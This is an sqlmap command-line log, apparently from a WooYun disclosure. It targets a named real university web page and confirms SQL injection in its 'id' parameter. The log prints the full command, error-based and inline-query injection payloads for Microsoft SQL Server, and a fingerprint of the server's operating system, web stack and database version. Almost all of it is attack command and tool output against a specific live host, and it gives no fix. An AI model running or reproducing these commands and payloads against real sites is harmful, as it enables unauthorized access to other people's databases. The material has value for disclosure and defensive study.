 C:\Python27\sqlmap>python sqlmap.py -u "http://dxsb.qfnu.edu.cn/model/TwoGradePa
ge/Feedback.aspx?id=11343&openid=198"
sqlmap {1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:51:15
[11:51:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:51:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=11343 AND 9483=CONVERT(INT,(SELECT CHAR(113)+CHAR(102)+CHAR(99)+
CHAR(117)+CHAR(113)+(SELECT (CASE WHEN (9483=9483) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(103)+CHAR(114)+CHAR(115)+CHAR(113)))&openid=198
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(102)+CHAR(99)+CHAR(117)+CHAR(113)+(SELECT
(CASE WHEN (5694=5694) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(103)+CH
AR(114)+CHAR(115)+CHAR(113))&openid=198
---
[11:51:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org